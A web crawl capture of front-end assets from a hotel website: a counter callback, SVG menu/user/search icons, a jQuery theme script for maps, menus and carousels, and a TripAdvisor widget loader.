request_url: http://counter.megagroup.ru/3b62123797549f7ec7d86edaaade7765.js?r=&s=1280*720*24&u=http%3A%2F%2Fen.m-travelinn.ru%2Fusers%2Fforgot_password&t=&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769414549261&1769414549261
body_size: 196
content:
//:1
_sntnl1769414549261({date:"Mon, 26 Jan 2026 08:02:29 GMT", res:"1"})

--- FILE ---
content_type: image/svg+xml
request_url: http://en.m-travelinn.ru/t/v924/images/menu-sublevel.svg
body_size: 512
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="12" height="22" viewBox="0 0 12 22">
  <defs>
    <style>

      .cls-3 {
        fill: #484848;
      }

      .cls-4 {
        fill: #1155cc;
      }
    </style>
  </defs>
  <g id="menu-sublevel">
    <path d="M-0.000,10.000 C-0.000,10.000 -0.000,8.000 -0.000,8.000 C-0.000,8.000 12.000,8.000 12.000,8.000 C12.000,8.000 12.000,10.000 12.000,10.000 C12.000,10.000 -0.000,10.000 -0.000,10.000 ZM-0.000,4.000 C-0.000,4.000 12.000,4.000 12.000,4.000 C12.000,4.000 12.000,6.000 12.000,6.000 C12.000,6.000 -0.000,6.000 -0.000,6.000 C-0.000,6.000 -0.000,4.000 -0.000,4.000 ZM-0.000,-0.000 C-0.000,-0.000 12.000,-0.000 12.000,-0.000 C12.000,-0.000 12.000,2.000 12.000,2.000 C12.000,2.000 -0.000,2.000 -0.000,2.000 C-0.000,2.000 -0.000,-0.000 -0.000,-0.000 Z" id="path-1" class="cls-3" fill-rule="evenodd"/>
    <path d="M-0.000,22.000 C-0.000,22.000 -0.000,20.000 -0.000,20.000 C-0.000,20.000 12.000,20.000 12.000,20.000 C12.000,20.000 12.000,22.000 12.000,22.000 C12.000,22.000 -0.000,22.000 -0.000,22.000 ZM-0.000,16.000 C-0.000,16.000 12.000,16.000 12.000,16.000 C12.000,16.000 12.000,18.000 12.000,18.000 C12.000,18.000 -0.000,18.000 -0.000,18.000 C-0.000,18.000 -0.000,16.000 -0.000,16.000 ZM-0.000,12.000 C-0.000,12.000 12.000,12.000 12.000,12.000 C12.000,12.000 12.000,14.000 12.000,14.000 C12.000,14.000 -0.000,14.000 -0.000,14.000 C-0.000,14.000 -0.000,12.000 -0.000,12.000 Z" id="path-2" class="cls-4" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://en.m-travelinn.ru/t/v924/images/user.svg
body_size: 573
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>

      .cls-2 {
        fill: #333333;
      }
    </style>
  </defs>
  <path d="M14.793,11.000 C15.547,9.849 16.000,8.424 16.000,6.875 C16.000,3.078 13.314,-0.000 10.000,-0.000 C6.686,-0.000 4.000,3.078 4.000,6.875 C4.000,8.424 4.453,9.849 5.208,11.000 C2.107,12.379 -0.000,15.050 -0.000,18.125 C-0.000,18.125 -0.000,18.750 -0.000,18.750 C-0.000,19.441 0.597,20.000 1.333,20.000 C1.333,20.000 18.667,20.000 18.667,20.000 C19.404,20.000 20.000,19.441 20.000,18.750 C20.000,18.750 20.000,18.125 20.000,18.125 C20.000,15.049 17.893,12.379 14.793,11.000 ZM10.000,1.875 C12.168,1.875 14.000,4.165 14.000,6.875 C14.000,9.585 12.168,11.875 10.000,11.875 C7.832,11.875 6.000,9.585 6.000,6.875 C6.000,4.165 7.832,1.875 10.000,1.875 ZM2.000,18.125 C2.000,15.644 3.860,13.501 6.546,12.491 C7.524,13.282 8.713,13.750 10.000,13.750 C11.286,13.750 12.476,13.282 13.453,12.491 C16.140,13.501 18.000,15.644 18.000,18.125 C18.000,18.125 2.000,18.125 2.000,18.125 Z" id="path-1" class="cls-2" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://en.m-travelinn.ru/t/v924/images/search.svg
body_size: 429
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>

      .cls-2 {
        fill: #333333;
      }
    </style>
  </defs>
  <path d="M19.989,17.994 C19.989,17.994 17.994,19.989 17.994,19.989 C17.994,19.989 12.568,14.563 12.568,14.563 C11.272,15.466 9.699,16.000 8.000,16.000 C3.582,16.000 -0.000,12.418 -0.000,8.000 C-0.000,3.582 3.582,-0.000 8.000,-0.000 C12.418,-0.000 16.000,3.582 16.000,8.000 C16.000,9.699 15.466,11.272 14.563,12.568 C14.563,12.568 19.989,17.994 19.989,17.994 ZM8.000,2.000 C4.686,2.000 2.000,4.686 2.000,8.000 C2.000,11.314 4.686,14.000 8.000,14.000 C11.314,14.000 14.000,11.314 14.000,8.000 C14.000,4.686 11.314,2.000 8.000,2.000 Z" id="path-1" class="cls-2" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://en.m-travelinn.ru/t/v924/images/js/main.js
body_size: 4405
content:
(function() {
	
	function coords(str) {
		return str.split(',');
	}

	function init(options) {
		options.center = coords(options.center);

		$.each(options.data, function(key, item) {
			item.coords = coords(item.coords);
		});

		if (options.type == 'google') {

			google.maps.event.addDomListener(window, 'load', function() {
				
				var map = new google.maps.Map(document.getElementById(options.id), {
					zoom: Number(options.zoom),
					center: new google.maps.LatLng(options.center[0], options.center[1]),
					scrollwheel: false
				});

				$.each(options.data, function(key, item) {
					

					var marker = new google.maps.Marker({
						position: new google.maps.LatLng(item.coords[0], item.coords[1]),
						map: map,
						title: item.name
					});

					var infowindow = new google.maps.InfoWindow({
						content: '<div class="baloon-content">' +
									'<h3>' + item.name + '</h3>' +
									item.desc +
								 '</div>'
					});

					google.maps.event.addListener(marker, 'click', function() {
						infowindow.open(map, marker);
					});

				});
			});

		} else {

			ymaps.ready(function() {

				var map = new ymaps.Map(options.id, {
					center: options.center,
					zoom: options.zoom,
					behaviors: ['drag', 'rightMouseButtonMagnifier'],
				});

				map.controls.add(
					new ymaps.control.ZoomControl()
				);

				var MyBalloonContentLayoutClass = ymaps.templateLayoutFactory.createClass(
					'<div class="baloon-content">' +
						'<h3>$[properties.name]</h3>' +
						'$[properties.desc]' +
					'</div>'
				);

				var myCollection = new ymaps.GeoObjectCollection();

				$.each(options.data, function(key, item) {
					myCollection.add(new ymaps.Placemark(
						item.coords,
						item, 
						{balloonContentLayout: MyBalloonContentLayoutClass}
					));
				});

				map.geoObjects.add(myCollection);

			});

		}

	}

	window.mjsMap = init;

})();


$(function() {
	var authorization = '.authorization';
	var siteSearch = '.site-search';
	var $authorization = $(authorization);
	var $siteSearch = $(siteSearch);
	
	$( authorization + '__button,' + authorization + '__close').on('click', function(event) {
		event.preventDefault();
		if ( $authorization.hasClass('opened') ) {
			$authorization.removeClass('opened').find('input').val('').blur();
		} else {
			$authorization.addClass('opened').find('input:text').focus();
		}
	});

	$( siteSearch + '__button,' + siteSearch + '__close').on('click', function(event) {
		event.preventDefault();
		if ( $siteSearch.hasClass('opened') ) {
			$siteSearch.removeClass('opened').find('input').val('').blur();
		} else {
			$siteSearch.addClass('opened').find('input').focus();
		}
	});

	documentClick( $authorization, function(event) {
		$(this).removeClass('opened').find('input').val('').blur();
	});

	documentClick( $siteSearch, function(event) {
		$(this).removeClass('opened').find('input').val('').blur();
	});

	$(document).keydown(function(e) {
		if (e.keyCode == 27) {
			$authorization.removeClass('opened').find('input').val('').blur();
			$siteSearch.removeClass('opened').find('input').val('').blur();
		}
	});

	(function() {
	
		$('.apartments .block-body').owlCarousel({
			loop : true,
			margin : 0,
			//autoHeight : true,
			autoWidth : true,
			nav : true,
			autoplay : true
		});

		$('.reviews .block-body').owlCarousel({
			loop:false,
			items:1,
			margin:0,
			autoHeight:true,
			nav:true
		})
	})();

	$('.owl-item .item__image').equalHeightResponsive()
	$('.owl-item .item__name').equalHeightResponsive()
	$('.owl-item .item__price-current--wrapper').equalHeightResponsive()

	$('table').wrap('<div class="table-wrapper"></div>');

	(function() {

		var $menuTitle = $('.navigation__wrapper-btn, .navigation__dropdown-btn'),
			$menu = $('.navigation__dropdown'),
			$nav = $('.navigation'),
			$doc = $(document),
			$body = $(document.body),
			width = $menu.outerWidth(),
			zone = width + 50,
			time = 300,
			mouseMoved = false,

			translateWayX, startX, startY, elemX, isScrollable, isScroll = false, isOpened = false, dragCanceled, startMove, lastX, lastY, mode = undefined, windowWidth;
			
		$(window).resize(function() {
			var $this = $(this),
				windowWidth = $this.width(),
				timeout;

			clearTimeout(timeout);

			timeout = setTimeout(function () {
				if (windowWidth > 1000) {
					$('.navigation__dropdown, .waSlideMenu-nav').removeAttr('style');
					dropDownMenu('.navigation');
				} else {
					$nav.find('li').off('mouseenter mouseleave');
					if ($nav.find('ul').is(':hidden')) {
						$nav.find('ul').removeAttr('style');
					}

					$('.navigation__dropdown nav').waSlideMenu({
						autoHeightMenu: true,
						backOnTop: true,
						scrollToTopSpeed: 200,
						slideSpeed: 150,
						backLinkContent: 'Назад'
					});

					$('.navigation .active').parent().prev().click();
				}
			}, 50);
		}).trigger('resize');

		$menuTitle.on("click.menu", function (e) {
			var start, end;

			start = parseInt(getTranslateX($menu), 10);
			end = isOpened ? -width : 0;

			if (isNaN(start)) start = -width;

			$('input').blur();

			$menu.stop().animate({
				"translate3d": {x: [start, end], y: 0, z: 0}
			}, {
				duration: time
			});

			isOpened = isOpened ? false : true;
		});

		$doc.on("touchstart", onMouseDown);
		$doc.on("touchend", onMouseUp);

		function onMouseDown (e) {
			if (!isOpened) return;
			if ($(e.target).is($menuTitle)) return;

			$body.addClass("overflow-hidden");

			startX = getX(e);
			startY = getY(e);

			if (startX < zone) startMove = getX(e);

			$doc.on("touchmove.menu", onMouseMove);
		}

		function onMouseMove (e) {
			var $this = $(e.target);
			var isMenu = !!$this.closest($menu).length;
			var isEdge = false;
			var x = getX(e), y = getY(e), translateX, opacity, dir;

			if (!isMenu) {
				console.log(e);
				e.preventDefault();
			};

			if (typeof mode === "undefined") {
				if ( Math.abs(startX - x) > Math.abs(startY - y) ) {
					mode = "horizontal";
				} else if ( Math.abs(startX - x) < Math.abs(startY - y) ) {
					mode = "vertical";
				}
				lastX = x;
				lastY = y;
			}

			if (mode === "horizontal") {
				if (x - lastX > 0)
					dir = "right";
				else
					dir = "left";
			} else {
				if (y - lastY > 0)
					dir = "bottom";
				else
					dir = "top";
			}

			if (mode==="horizontal") { // sliding menu

				$menu.stop();

				if (x <= zone) {

					if ( typeof startMove === "undefined" && x < zone) {
						startMove = getX(e);
					}

					translateWayX = -(startMove - x);

					translateX = Math.min(Math.max(translateWayX, -width), 0);

					opacity = Math.abs((width + translateX)/width);

					$menu.css(pre("transform"), "translate3d(" + translateX + "px,0,0)");

					if (translateX === 0) {
						isOpened = false;
					};

					mouseMoved = true;
				}
			}

			lastX = x;
			lastY = y;
		}

		function onMouseUp (e) {

			var edge = -width/2;

			if ($(e.target).is($menuTitle)) return;

			var start = parseInt(getTranslateX($menu), 10), end;

			if (start > edge) {
				end = 0;
				isOpened = true;
			} else {
				end = -width;
				isOpened = false;
			}

			if (e.target.className === "navigation__overlay" && !mouseMoved) {
				end = -width;
				isOpened = false;
			};

			if (start!==end)  {
				$menu.stop().animate({
					"translate3d": {x: [start, end], y: 0, z: 0}
				}, {
					duration: time
				});
			}

			$doc.off(".menu");
			$body.off(".menu");
			$body.removeClass("select-none overflow-hidden");
			translateWayX = null;
			mode = isScrollable = startMove = lastX = lastY = startX = elemX = startY = undefined;
			dragCanceled = isScroll = mouseMoved = false;
		}

		function showedWidth ($elem) {
			var x = parseInt(getTranslateX($elem), 10);
			var w = $elem.outerWidth();
			return w + x;
		}

		function getX (event) {
			return event.originalEvent.touches ? event.originalEvent.touches[0].clientX : event.clientX;
		}

		function getY (event) {
			return event.originalEvent.touches ? event.originalEvent.touches[0].clientY : event.clientY;
		}

		function getTranslateX ($elem) {
			return $elem.get(0).style[pre("transform")].replace(/\w+\(([^)]+)\)/i, "$1");
		}

		function pre (prop) {
			var div = document.createElement("div");
			if (prop in div.style) return prop;

			var prefixes = ['Moz', 'Webkit', 'O', 'ms'];
			var prop_ = prop.charAt(0).toUpperCase() + prop.substr(1);

			for (var i = 0; i < prefixes.length; ++i) {
				var vendorProp = prefixes[i] + prop_;
				if (vendorProp in div.style) {
					return vendorProp;
				}
			}
		}
		
		function dropDownMenu (menu) {
		
			$(menu + ' ul').parent().each(function () {
				var $this = $(this),
					$ul = $this.find('>ul'),
					ulLength = $this.parents('ul').length,
					key = false;
					menuWidthWr = $(menu).parent().outerWidth();
		
				$this.hover(function () {
		
					$this.find('>a').attr('class', 'hover');
		
					for (i = $(menu + ' ul').length; i >= 0; i--) {
						$this.parent().find('>li').not($this).find('ul').eq(i).fadeOut('fast');
						$this.parent().find('>li').not($this).find('a').removeClass('over');
					}
		
					key = true;
		
					var p = $this.position(),
						topPos, leftPos, rightPos, direction;
		
					if (ulLength == 1) {
						topPos = p.top + $this.height();
						leftPos = p.left;
		
						rightPos = menuWidthWr - (leftPos + $this.outerWidth(true));
						direction = $this.offset().left + $this.find('>ul').outerWidth(true);
		
					} else {
						topPos = p.top;
						leftPos = p.left + $this.parent().outerWidth(true);
		
						rightPos = leftPos;
						direction = $this.offset().left + leftPos + $this.find('>ul').outerWidth(true);
					}
		
					if ( direction > windowWidth ) {
						$ul.css({
							top: topPos,
							right: rightPos
						}).stop(true, true).fadeIn('fast');
		
					} else {
						$ul.css({
							top: topPos,
							left: leftPos
						}).stop(true, true).fadeIn('fast');
					}
		
		
				}, function () {
					key = false;
		
					window.setTimeout(function () {
		
						if (!key) {
							$ul.fadeOut('fast');
							$this.find('>a').attr('class', 'normal')
						};
					}, 500);
				});
			});
		}
	}());
	(function() {
		var slider = $('.slider').bxSlider({
			mode: 'fade',
			auto: true,
			controls: false,
			pager: true,
			minSlides: 1,
			adaptiveHeight: false,
			maxSlides: 1,
			slideMargin: 0,
			useCSS: false,
			preloadImages: 'all',
			onSlideAfter: function(){
				if(this.auto){
					slider.startAuto();
				}
			}
		});
	})();

});

function documentClick ($elem, func) {
	if (typeof $elem === "string" || $elem.nodeType === 1) {
		$elem = $($elem);
	}

	$(document).on('click touchstart', function(event) {
		if ( $(event.target).closest($elem).length ) return;
		if ($.isFunction(func)) {
			func.call($elem.get(0), event);
		}
	});
}

(function ( $, window, document, undefined ) {

	var div = document.createElement('div');
	var transformProp = getVendorPropertyName("transform");

	$.fx.step["translate3d"] = function (fx) {
		if (!fx.translate3dInit) {
			fx.start = getTranslate(fx.elem);
			fx.start = {
				x : $.isArray(fx.end.x) ? fx.end.x[0] : fx.start.x,
				y : $.isArray(fx.end.y) ? fx.end.y[0] : fx.start.y,
				z : $.isArray(fx.end.z) ? fx.end.z[0] : fx.start.z,
			};
			fx.end = {
				x : $.isArray(fx.end.x) ? fx.end.x[1] : fx.end.x,
				y : $.isArray(fx.end.y) ? fx.end.y[1] : fx.end.y,
				z : $.isArray(fx.end.z) ? fx.end.z[1] : fx.end.z,
			};
			fx.translate3dInit = true;
		};
		fx.elem.style[transformProp] = "translate3d(" + 
			((fx.end.x-fx.start.x)*fx.pos + fx.start.x) + "px," + 
			((fx.end.y-fx.start.y)*fx.pos + fx.start.y) + "px," + 
			((fx.end.z-fx.start.z)*fx.pos + fx.start.z) + "px)";
	}

	div = null;

	function getVendorPropertyName(prop) {
		// Handle unprefixed versions (FF16+, for example)

		if (prop in div.style) return prop;

		var prefixes = ['Moz', 'Webkit', 'O', 'ms'];
		var prop_ = prop.charAt(0).toUpperCase() + prop.substr(1);

		for (var i = 0; i < prefixes.length; ++i) {
			var vendorProp = prefixes[i] + prop_;
			if (vendorProp in div.style) {
				return vendorProp;
			}
		}
	}

	function getTranslate (elem) {
		var arr = elem.style[transformProp].replace(/\w+\(([^)]+)\)/i, "$1").split(",");
		return {
			x: parseInt(arr[0], 10) || 0,
			y: parseInt(arr[1], 10) || 0,
			z: parseInt(arr[2], 10) || 0
		};
	}

})( jQuery, window, document );

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=virtualsticker&uniq=844&lang=ru&locationId=9807308&display_version=2
body_size: 184
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.ru/WidgetEmbed-virtualsticker?lang=ru&locationId=9807308&display_version=2&uniq=844";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
